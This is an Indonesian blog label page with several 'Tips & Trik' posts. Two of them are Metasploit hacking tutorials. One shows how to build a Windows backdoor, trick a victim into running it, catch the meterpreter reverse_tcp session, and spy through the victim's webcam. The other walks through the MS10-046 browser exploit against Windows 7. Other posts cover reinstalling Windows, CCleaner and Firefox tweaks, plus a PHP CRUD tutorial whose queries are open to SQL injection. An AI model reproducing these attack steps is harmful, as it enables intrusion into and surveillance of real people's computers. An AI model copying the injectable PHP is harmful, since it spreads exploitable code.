Showing posts with label Tips & Trik. Show all posts
Showing posts with label Tips & Trik. Show all posts
Cara Hack Windows dengan Kali Linux
we are anonym
ASSALAMUALLAIKUM WR WB
Selamat sore para bloggerkali ini saya akan memperlihatkan bagaimana cara hack windows menggunakan metasploit yang sudah ada di kali linux
disini saya menggunakan backdoor
oke langsung saja
1. Buka terminal & ketikan perintah :
service postgresql start
service metasploit start
2. Di tahap ini kita akan membuat backdoor dulu
NOTE : file backdoor harus berformat exe (bisa menggunakan gambar tapi format di ganti menjadi exe & nama backdoor tidak boleh menggunakan spasi)
LHOST >> ip saya
LPORT >> port exploit yg kita gunakan (BEBAS)
/root/ >> yaitu folder directory
RR.exe >> file backdoor saya
3. setelah itu ketik msfconsole
dan masukan exploit yang akan kita gunakan
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST ipkita
set LPORT portkita
exploit
NOTE : LHOST & LPORT HARUS SAMA SAAT MEMBUAT BACDOOR SEBELUMNYA..!!!
jika sudah exploit
kita harus mengirim backdoor yang kita buat tadi ke pc korban untuk di eksekusi biar metasploit kita lancar saat melakukan hacking
dan di tahap ini agak susah soalnya korban harus membuka file backdoor kita
jika backdoor sudah di eksekusi nanti tampilannya akan seperti ini
dan anda bisa mengeceknya dengan perintah sysinfo
disini korban yang mengeksekusi file backdoor saya adalah windows 8
Di tahap ini anda bebas masuk ke dalam directory korban :v
dan melakukan apa saja
jika ingin melihat perintah ketik help pada terminal
saya mengcapture menggunakan webcam korban yang ada di laptopnya:
dan membunuh laptopnya
OKE SEKIAN & TERIMAKASIH
HACKING IS NOT CRIMINAL
HACKING IS ART
Sumber: rextor404.blogspot.co.id
- cara hack windows 7
- cara hack windows dengan kali linux
- cara hack windows 8 dengan kali linux
- cara hack windows 7
- cara hack windows dengan kali linux
- cara hack windows 8 dengan kali linux
May 07, 2018
Tips & Trik
Cara Install Ulang Windows 7
we are anonym
Artikel tutorial kali ini berisi tentang bagaimana cara menginstall
(ulang) windows 7 pada komputer maupun laptop. Seperti yang kita ketahui
bahwa windows 7 merupakan salah satu sistem operasi windows yang sangat
populer saat ini.
Windows 7 sendiri dirilis untuk umum pada tahun 22 Oktober 2009.
Meskipun terdapat versi yang lebih baru yaitu windows 8 dan windows 10,
windows 7 tetap banyak di gemari oleh banyak orang.
Saya membuat artikel ini untuk membantu teman-teman yang belum tahu
betul mengenai bagaimana cara menginstall windows 7 dengan baik dan
benar.
Artikel ini saya tulis sebaik mungkin agar anda dapat memahami betul setiap langkah yang saya jelaskan.
Oh ya, jangan lupa untuk mempersiapkan hal-hal berikut ini :
- Siapkan DVD Windows 7 terlebih dahulu, karena kita akan belajar cara menginstall windows 7 dari DVDROM.
- Setting BIOS agar booting dari CD/ DVD.
- Backup data-data penting terlebih dahulu
- Apakah yang anda install adalah laptop ? Jika iya, saya sarankan colokkan charger laptop anda segera. Jangan sampai laptop kehabisan daya pada saat proses instalasi karena akan berdampak buruk pada laptop itu sendiri.
- Siapkan camilan dan minuman karena artikel yang saya buat ini agak panjang hehehehe.
Setting BIOS agar Booting dari CD/ DVD
Umumnya komputer/ laptop biasanya booting pertama kali dari HDD. Maka
dari itu, anda perlu mengaturnya terlebih dahulu agar booting pertama
kali melalui CD/ DVD.
1. Nyalakan atau restart komputer/ laptop anda, kemudian tekan tombol DEL (Delete).
Biasanya untuk masuk ke menu BIOS, tombol yang paling umum digunakan
adalah DEL, F1, F2, atau Fn+F2, tergantung manufacturer laptop/ motherboard anda.
2. Akan muncul tampilan menu BIOS seperti gambar di bawah ini. Setelah itu, pindah ke tab Boot dengan menggunakan tombol ◄ ►.

3. Anda akan melihat tampilan seperti dibawah ini. Seperti yang anda
lihat pada gambar berikut, bahwa device yang berada di urutan teratas
adalah HDD. Jadi komputer/ laptop anda akan melakukan booting pertama
kali dari HDD.

4. Agar bisa booting dari CD/ DVD, anda perlu menempatkan CD-ROM
Drive berada di urutan teratas. Caranya dengan memilih CD-ROM Drive,
kemudian geser menggunakan tombol +/- sampai berada di urutan teratas seperti gambar berikut.

5. Jangan lupa untuk memasukkan DVD Windows 7 nya pada DVDROM. Kemudian tekan tombol F10 untuk menyimpan hasil setting sekaligus keluar dari menu BIOS.

Tidak semua komputer/ laptop memiliki jenis BIOS yang sama. Bisa jadi
BIOS yang anda gunakan juga tidak sama dengan yang saya gunakan pada
tutorial kali ini.
Untuk lebih jelasnya, silakan baca artikel saya mengenai pengertian, fungsi dan macam-macam BIOS.
Langkah-langkah Cara Menginstall Windows 7
Baiklah, setting BIOS agar booting dari CD/ DVD selesai. Sekarang
waktunya instalasi windows 7. Menginstall windows 7 tidaklah sulit,
silakan ikuti langkah-langkah berikut ini dengan seksama .
1. Langkah pertama, tekan sembarang tombol untuk memulai instalasi.

2. Silakan pilih Indonesian (Indonesia) pada Time and currency format. Untuk Language to install dan Keyboard or input method biarkan default. Kemudian pilih Next.

3. Untuk memulai instalasi windows 7. Pilih Install now.

4. Centang I accepted the license terms, kemudian pilih Next.

5. Saya anggap anda saat ini sedang belajar menginstall sistem operasi windows 7 untuk pertama kalinya. Jadi, silakan pilih Custom (advanced).

6. Jika anda ingin melakukan install ulang, downgrade maupun upgrade
sistem operasi windows sekaligus ingin data-data pada partisi lain tidak
hilang, cukup delete Disk 0 Partition 2 (partisi C:) dan Disk 0 Partition 1 : System Reserved, nanti otomatis kedua partisi yang anda delete tadi menjadi Unallocated Space.
Silakan buat partisi baru lagi (secara otomotis, partisi tersebut
menjadi Disk 0 Partition 2) dan jadikan Disk 0 Partition 2 sebagai
lokasi instalasi windows 7, kemudian Next. Bingung?
Simak gambar gif dibawah ini. (Jika anda menggunakan ponsel saat membaca
tutorial ini, disarankan anda menggunakan browser Chrome atau Mozilla
agar gambar gif bergerak dengan sempurna)
Bagi yang ingin melakukan install ulang, downgrade maupun upgrade ke windows 7 sekaligus tidak ingin data-data di partisi lain hilang, silakan lewati langkah nomor 7-10. Dan bagi anda yang pertama kali melakukan instalasi windows 7 sekaligus yang HDDnya masih mulus dan belum terinstall sistem operasi windows sebelumnya, silakan lewati langkah nomor 6 ini.

7. Langkah selanjutnya yaitu mempartisi ruang harddisk. Pilih Drive options (advanced) > New. Lalu tentukan ukuran partisi/ drive tersebut. Kemudian pilih Apply jika sudah selesai.

8. Pilih OK untuk pembuatan system files windows atau yang biasa disebut system reserved partition saja.

9. Silakan buat 2 partisi dengan cara yang sama seperti langkah nomor 7. Sebenarnya, berapa banyak partisi tergantung selera masing-masing. Pada tutorial kali ini, saya hanya membuat 2 partisi.

10. Silakan pilih Disk 0 Partition 2 sebagai lokasi instalasi windows. Kemudian pilih Next. Sebenarnya, anda bisa memilih lokasi instalasi dimana saja, tapi saya sarankan anda letakkan di Disk 0 Partition 2.

11. Proses instalasi windows 7 berlangsung. Proses ini memakan waktu
kurang lebih 20 menit. Selama proses berlangsung, komputer akan reboot/
restart dengan sendirinya beberapa kali.

12. Jangan tekan tombol apapun pada keyboard! Hal tersebut akan menyebabkan anda mengulangi proses instalasi dari awal.

13. Langkah selanjutnya yaitu memasukkan nama pengguna dan nama komputer. Kemudian pilih Next.

14. Langkah berikutnya yaitu membuat password untuk akun Windows.
Saran saya, buatlah password yang kuat dengan kombinasi angka dan
simbol. Sedangkan untuk password hint, isikan kata atau kalimat yang
membantu anda mengingat password anda tersebut. Jika anda tidak ingin
menambahkan password, biarkan saja kosong. Kemudian pilih Next.

15. Silakan masukkan product key windows 7, kemudian pilih Next. Jika tidak mempunyai product key, anda bisa lewati langkah berikut ini tanpa memasukkan product key. Tetapi, tanpa aktivasi product key, anda hanya dapat menggunakan Windows 7 selama masa trial (30 hari). Selanjutnya pilih Next.

16. Untuk Windows Update, silakan pilih Ask me later.
Anda bisa memilih Use recommended settings jika DVD windows 7 yang anda
miliki original. Tetapi jika tidak, saya sangat menyarankan pilih Ask me later.

17. Untuk Time zone/ zona waktu. Pilih (UTC+07:00) Bangkok, Hanoi, Jakarta.

18. Langkah berikutnya yaitu menentukan lokasi jaringan. Silakan pilih Public Network.

19. Jika anda menambahkan password untuk akun anda seperti pada
langkah no. 14. Anda harus memasukkan password terlebih dahulu untuk
masuk ke layar dekstop. Kemudian tekan tombol Enter.

20. Well ! Proses instalasi windows 7 selesai.

Selesai
May 07, 2018
Tips & Trik
CRUD (Create, Read, Update, Delete) Data Menggunakan Modal Bootsrap (popup) dan Ajax di PHP 7
we are anonym
Asslmualaikum Warahmatullahi Wabarakatu
Bismilahirrahmanirrahiim
Crud (Create, Read, Update, dan Delete) adalah kebutuhan sebuah aplikasi web yang dinamis untuk mengolah data, dengan membuat crud menggunakan modal bootstrap akan memperindah tampilan halaman CRUD dan memberikan UX yang lebih user friendly, disini saya akan membahas bagaimana cara membuat CRUD Dengan Modal Bootstrap yang mungkin menjadi kebutuhan dan solusi dari permasalahan yang sobat hadapi, oke langsung saja ….
Sebelum kita memulai saya akan memberikan screen dari popup edit data menggunakan modal bootstrap, seperti gambar dibawah ini.
Tampilan diatas lebih menarik bukan?, dibandingkan kita mengedit data dengan tampilan standart.
Langkah Pertama
Dowload bootstrap disini , dan download jquery disini
Langkah Kedua
Extract file bootstrap dan jquery yang sobat download kedalam root aplikasi sobat, root aplikasi saya di c:\xampp\htdocs\php7\modal, sesuaikan dengan folder root yang sobat miliki.
Langkah Ketiga
Sobat buat database, database milik saya namanya dbphp7 kalau sobat terserah mau buat apa namanya, dan buat tabel dengan nama modal
Langkah Keempat
Setelah ketiga langka diatas sobat lakukan, ketiklah kode dibawah ini, simpan dengan nama, index.php
Langkah Kelima
Buat file dengan nama modal_edit.php :
Langkah Keenam
Buat koneksi dabatase mysqli, simpan dengan nama koneksi.php
Langkah Ketujuh
Buat proses simpan data dengan nama proses_save.php
Langkah Kedelapan
Buat proses edit data dengan nama proses_edit.php
Langkah Kesembilan
Buat proses delete data dengan nama proses_delete.php
Langkah Kesepuluh
Silahkan sobat test program yang sobat buat, jika berhasil maka indexnya akan muncul seperti gambar dibawah ini .
NB : Sobat harus download code dari link yang sudah saya siapkan dibawah ini, karena kode diatas tidak lengkap.
Code diatas saya tulis menggunakan PHP 7.
sampai disini dulu tutorial dari saya , Semoga tutorial ini bermanfaat bagi sobat, atas segala kekuranganya mohon dimaafkan dan di beri saran untuk file PDF -NYA download disini dan jika sobat ingin code dari aplikasi diatas download disini.
Bismilahirrahmanirrahiim
Crud (Create, Read, Update, dan Delete) adalah kebutuhan sebuah aplikasi web yang dinamis untuk mengolah data, dengan membuat crud menggunakan modal bootstrap akan memperindah tampilan halaman CRUD dan memberikan UX yang lebih user friendly, disini saya akan membahas bagaimana cara membuat CRUD Dengan Modal Bootstrap yang mungkin menjadi kebutuhan dan solusi dari permasalahan yang sobat hadapi, oke langsung saja ….
Sebelum kita memulai saya akan memberikan screen dari popup edit data menggunakan modal bootstrap, seperti gambar dibawah ini.
Tampilan diatas lebih menarik bukan?, dibandingkan kita mengedit data dengan tampilan standart.
Langkah Pertama
Dowload bootstrap disini , dan download jquery disini
Langkah Kedua
Extract file bootstrap dan jquery yang sobat download kedalam root aplikasi sobat, root aplikasi saya di c:\xampp\htdocs\php7\modal, sesuaikan dengan folder root yang sobat miliki.
Langkah Ketiga
Sobat buat database, database milik saya namanya dbphp7 kalau sobat terserah mau buat apa namanya, dan buat tabel dengan nama modal
1
2
3
4
5
6
7
8
9
| <!--CREATE TABLE `modal` ( `modal_id` int(11) NOT NULL AUTO_INCREMENT, `modal_name` varchar(255) DEFAULT NULL, `description` text, `date` timestamp NULL DEFAULT NULL ON UPDATE CURRENT_TIMESTAMP, PRIMARY KEY (`modal_id`)) ENGINE=InnoDB AUTO_INCREMENT=13 DEFAULT CHARSET=latin1;--> |
Langkah Keempat
Setelah ketiga langka diatas sobat lakukan, ketiklah kode dibawah ini, simpan dengan nama, index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| <!--<!doctype html><html lang="en"><head><title>Aguzrybudy.com | Crud Menggunakan Modal Bootstrap (popup)</title><meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport"/><meta content="Aguzrybudy" name="author"/><link href="css/bootstrap.css" rel="stylesheet"><script src="js/jquery.min.js"></script><script src="js/bootstrap.min.js"></script></head><body> <div class="container">
<h2>Crud PHP 7 Menggunakan Modal Bootstrap
(Popup)</h2><p>Bootstrap Modal (Popup) By Aguzrybudy,
Selasa 19 April 2016</p><p><a href="#" class="btn btn-success" data-target="#ModalAdd" data-toggle="modal">Add Data</a></p><table id="mytable" class="table table-bordered"><thead>
<th>No</th> <th>Name</th>
<th>Description</th> <th>Action</th>
</thead> <?php include "koneksi.php"; $no = 0; $modal=mysqli_query($koneksi,"SELECT * FROM modal"); while($r=mysqli_fetch_array($modal)){ $no++; ?><tr> <td><?php echo $no; ?></td> <td><?php echo $r['modal_name']; ?></td> <td><?php echo $r['description']; ?></td> <td><a href="#" class='open_modal' id='<?php echo $r['modal_id']; ?>'>Edit</a><a href="#" onclick="confirm_modal('proses_delete.php?&modal_id=<?php echo $r['modal_id']; ?>');">Delete</a></td> </tr><?php } ?> </table></div><script type="text/javascript"> $(document).ready(function () { $(".open_modal").click(function(e) { var m = $(this).attr("id"); $.ajax({ url: "modal_edit.php", type: "GET", data : {modal_id: m,}, success: function (ajaxData){ $("#ModalEdit").html(ajaxData); $("#ModalEdit").modal('show',{backdrop: 'true'}); } }); }); });</script><script type="text/javascript"> function confirm_modal(delete_url) { $('#modal_delete').modal('show', {backdrop: 'static'}); document.getElementById('delete_link').setAttribute('href' , delete_url); }</script></body></html>--> |
Langkah Kelima
Buat file dengan nama modal_edit.php :
1
2
3
4
5
6
7
8
| <!--<?php include "koneksi.php"; $modal_id=$_GET['modal_id']; $modal=mysqli_query($koneksi,"SELECT * FROM modal WHERE modal_id='$modal_id'"); while($r=mysqli_fetch_array($modal)){?>--> |
Langkah Keenam
Buat koneksi dabatase mysqli, simpan dengan nama koneksi.php
1
2
3
4
5
6
7
8
9
10
11
12
| <!--<?php$host="localhost";$user="root";$pass="";$database="dbphp7";$koneksi=new mysqli($host,$user,$pass,$database);if (mysqli_connect_errno()) { trigger_error('Koneksi ke database gagal: ' . mysqli_connect_error(), E_USER_ERROR); }?>--> |
Langkah Ketujuh
Buat proses simpan data dengan nama proses_save.php
1
2
3
4
5
6
7
8
9
| <!--<?phpinclude "koneksi.php";$modal_name = $_POST['modal_name'];$description = $_POST['description'];mysqli_query($koneksi,"INSERT INTO modal (modal_name,description) VALUES ('$modal_name','$description')");header('location:index.php');?>--> |
Langkah Kedelapan
Buat proses edit data dengan nama proses_edit.php
1
2
3
4
5
6
7
8
9
10
| <!--<?phpinclude "koneksi.php";$modal_id=$_POST['modal_id'];$modal_name = $_POST['modal_name'];$description = $_POST['description'];$modal=mysqli_query($koneksi,"UPDATE modal SET modal_name = '$modal_name',description = '$description' WHERE modal_id = '$modal_id'"); header('location:index.php');?>--> |
Langkah Kesembilan
Buat proses delete data dengan nama proses_delete.php
1
2
3
4
5
6
7
8
| <!-- <?phpinclude "koneksi.php";$modal_id=$_GET['modal_id'];$modal=mysqli_query($koneksi,"Delete FROM modal WHERE modal_id='$modal_id'");header('location:index.php');?>--> |
Langkah Kesepuluh
Silahkan sobat test program yang sobat buat, jika berhasil maka indexnya akan muncul seperti gambar dibawah ini .
Add Data
Edit Data
Delete Data
NB : Sobat harus download code dari link yang sudah saya siapkan dibawah ini, karena kode diatas tidak lengkap.
Code diatas saya tulis menggunakan PHP 7.
sampai disini dulu tutorial dari saya , Semoga tutorial ini bermanfaat bagi sobat, atas segala kekuranganya mohon dimaafkan dan di beri saran untuk file PDF -NYA download disini dan jika sobat ingin code dari aplikasi diatas download disini.
April 30, 2018
Tips & Trik
Cara hack Windows 7 Menggunakan Metasploit di kali Linux
we are anonym
Hallo sobat cyber kali ini saya akan menunjukan bagaimana cara nge-hack
OS windows 7 menggunakan metasploit di kali linux, Mengekspolitasi
kerentangan jendela untuk masuk kedalam sistem dengan username dan
password menggunakan metasploit.
Sebelum nge-hack, Anda ingin mengetahui karangka metasploit. jika anda
baru di dunia hacking anda harus mengetahui itu, bagaimana anda mau
menjadi elit kalo hal itu anda tidak tau.??
Metasploit-porject adalah proyek keamanan komputer yang menyediakan
informasi tentang kerentangan keamanan dan bantuan dalam pengujian
penetrasi dan pengembangan IDS.
yang paling terkenal sub-proyek adalah open source Metasploit
Framework, alat untuk mengembangakn dan melaksanakan memanfaatkan code
terhadap mesin target jarak jau, sub-proyek lainya termasuk database
Opcode shellcode dan terkait dengan penilitian perusahaan yang besar
didalam dunia maya
Dan metasploit projeck terkenal alat anti-forensic dan penggelapan, dari
beberapa banyaknya yang digabung kedalam Metasploit Framework
Persyaratan :
- install Metasploit di kali linux
- Rokok surya sebungkus
- dan korek api biar bisa dinyalain rokoknya bos
Gak usah banyak bacot lagi, langsungke TKP
perhatitikan dengan teliti..............
1. Langkah pertama buka terminal kesayangan anda dan ketikan msfconsole.
2. Setelah msfconsule terbuka cepat ketikan perintah ini untuk mencari module
#msf > expolit/windows/browser/ms 10_046_shortcut_icon_dllloader.
3. Setelah itu kitikan #msf > set payload windows/meterpreter/reverse_tcp
4. Sekarang waktunya untuk melakukan beberapa konfigurasi untuk
exploit/payload yang baru saja kita atur, caranya kitikan perintah #msf > show options, (ingat anda harus mendapatkan dibawa output yang defaul.)
5. Sekarang kita harus mangatur hots local untuk konfigurasi, caranya kitkan
#msf > set SRVHOST 192.168.31.20
6. Sekarang kita periksa apakah konfigurasi diterapkan, ketikan #msf > show options.
7. Sekarang kita star exploit, kitikan perintah #msf > exploit
8. Setelah di eksekukusi kita harus "Server Started" (perlu di ingat
pastikan bahwa server tidak berjalan layanan web pada port
80) dan pada komputer korban cukup membuka Internet Explorer
dan membuka http//192.168.31.20 maka kumputernya udah kita kuasai, artinya kita sudah berhasil bos... liat gambar dibawa ini
CATATAN : akan memberikan sebuah pop-up yang meminta izin, clik ALLOW dan pastikan anda tidak memiliki anti virus yang,
Anda dapat memeriksa jumlah sesi yang terhubung sukses dengan menjalankan perintah
9. OK selanjutnya ketikan perintah #meterpeter >session -i 1.
Setelah linux sudah terhubung dengan isi didalam sistem, kita sudah
memiliki kontrol sepenuhnya jadi silakan anda kembangkan sendiri
PERHATIAN : tutorial ini hanya untuk tujan pendidikan saja
April 30, 2018
Tips & Trik
Cara mempercepat kinerja komputer yang lambat dengan CCleaner
we are anonym
Cara mempercepat kinerja komputer yang lambat dengan CCleaner
KOMPUTER Anda lambat alias lemot? Menurut para ahli, itu karena komputer terlalu banyak beban.
Maka, bersihkan beban-beban itu dengan Computer Cleaner (CCleaner) agar jadi cepat.
CCleaner akan membersihkan data atau file-file yang tidak berguna bagi nusa dan bangsa, seperti Temporary Internet Files, History, Cookies, dan masih banyak lagi.
Saya sudah lama menggunakan CCleaner dan aman-aman saja. Makanya, saya rekomendasikan bagi Anda.
3. Jalankan!
4. Klik Analyze
5. Klik Run Cleaner
Based on my experience, lumayan bisa mempercepat kinerja komputer yang dirasa lemot bingiiit.... :)
Masih lambat juga?
Mungkin karena virus, adware, malware, dsb. Bersihkan dengan AdwCleaner yang akan menghapus virus-virus Malware, Adware, seperti Sweet-Page, CanadaAltex, dan lainnya.
1. Download AdwCleaner
2. Install
3. Jalankan (Scan)
4. Bersihkan (Clean)
Komputer akan restart dan muncul data virus yang dihapusnya.
Good Luck!
KOMPUTER Anda lambat alias lemot? Menurut para ahli, itu karena komputer terlalu banyak beban.
Maka, bersihkan beban-beban itu dengan Computer Cleaner (CCleaner) agar jadi cepat.
CCleaner akan membersihkan data atau file-file yang tidak berguna bagi nusa dan bangsa, seperti Temporary Internet Files, History, Cookies, dan masih banyak lagi.
"CCleaner is the number-one tool for cleaning your Windows PC. It protects your privacy online and makes your computer faster and more secure. Easy to use and a small, fast download".
Saya sudah lama menggunakan CCleaner dan aman-aman saja. Makanya, saya rekomendasikan bagi Anda.
Cara Mempercepat Komputer yang Lambat dengan CCleaner
1. Download CCleaner2. Install3. Jalankan!
4. Klik Analyze
5. Klik Run Cleaner
Based on my experience, lumayan bisa mempercepat kinerja komputer yang dirasa lemot bingiiit.... :)
Masih lambat juga?
Mungkin karena virus, adware, malware, dsb. Bersihkan dengan AdwCleaner yang akan menghapus virus-virus Malware, Adware, seperti Sweet-Page, CanadaAltex, dan lainnya.
1. Download AdwCleaner
2. Install
3. Jalankan (Scan)
4. Bersihkan (Clean)
Komputer akan restart dan muncul data virus yang dihapusnya.
Good Luck!
April 30, 2018
Tips & Trik
Cara Mengatasi Mengatasi Loading Mozilla Firefox Lambat.
we are anonym
Cara Mengatasi Mengatasi Loading Mozilla Firefox Lambat.
Karena sering harus membuka akun email dan blogger yang berbeda, saya menggunakan lebih dari satu internet browser.
Saya gunakan Google Chrome, Mozilla Firefox, Opera, dan sesekali Internet Explorer.
Paling sering menggunakan Chrome karena lebih cepat.
Firefox tergolong jarang juga digunakan. Masalahnya, tampilannya lambat! Saya pun mencari cara bagaimana mengatasi loading firefox yang lambat itu. Googling!
1. Buka https://addons.mozilla.org/en-US/firefox/addon/rsccmanfasterfox/
2. Klik tombol Add to Firefox
3. Klik Restart Now
Saya sudah coba cara di atas. Hasilnya, loading Firefox lebih cepat!
Cara Lainnya:
1. Buka Firefox
2. Ketikan pada addresbar: about:config
3. Klik I’ll be Careful, I promise!
4. Scrol mouse dan cari tulisan network.http.max-connections > dobel klik dan ganti jadi 64
5. Klik kanan New > Integer (bilangan bulat) > tulis network.http.max-connections-per-server
6. Cari kata network.http.max-persistent-connections-per-server > dobel klik dan ganti jadi 8
7. Cari kata network.http.pipelining ubah jadi true (double klik )
8. Cari kata network.http.pipelining.maxrequests > dobel klik dan ubah jadi 100
9. Cari kata network.http.proxy.pipelining ubah jadi true (double klik )
10. Klik kanan lalu ikuti di samping: New >> integer >> lalu ketik nglayout.initialpaint.delay lalu ganti 0 (nol)
11. Restart Firefox
Itu dia Mengatasi Loading Mozilla Firefox Lambat.*
Karena sering harus membuka akun email dan blogger yang berbeda, saya menggunakan lebih dari satu internet browser.
Saya gunakan Google Chrome, Mozilla Firefox, Opera, dan sesekali Internet Explorer.
Paling sering menggunakan Chrome karena lebih cepat.
Firefox tergolong jarang juga digunakan. Masalahnya, tampilannya lambat! Saya pun mencari cara bagaimana mengatasi loading firefox yang lambat itu. Googling!
Mengatasi Loading Mozilla Firefox Lambat
Salah satu cara mempercepat loading firefox adalah memaang Addon Fasterfox.1. Buka https://addons.mozilla.org/en-US/firefox/addon/rsccmanfasterfox/
2. Klik tombol Add to Firefox
3. Klik Restart Now
Saya sudah coba cara di atas. Hasilnya, loading Firefox lebih cepat!
Cara Lainnya:
1. Buka Firefox
2. Ketikan pada addresbar: about:config
3. Klik I’ll be Careful, I promise!
4. Scrol mouse dan cari tulisan network.http.max-connections > dobel klik dan ganti jadi 64
5. Klik kanan New > Integer (bilangan bulat) > tulis network.http.max-connections-per-server
6. Cari kata network.http.max-persistent-connections-per-server > dobel klik dan ganti jadi 8
7. Cari kata network.http.pipelining ubah jadi true (double klik )
8. Cari kata network.http.pipelining.maxrequests > dobel klik dan ubah jadi 100
9. Cari kata network.http.proxy.pipelining ubah jadi true (double klik )
10. Klik kanan lalu ikuti di samping: New >> integer >> lalu ketik nglayout.initialpaint.delay lalu ganti 0 (nol)
11. Restart Firefox
Itu dia Mengatasi Loading Mozilla Firefox Lambat.*
April 30, 2018
Tips & Trik
Subscribe to:
Comments
(
Atom
)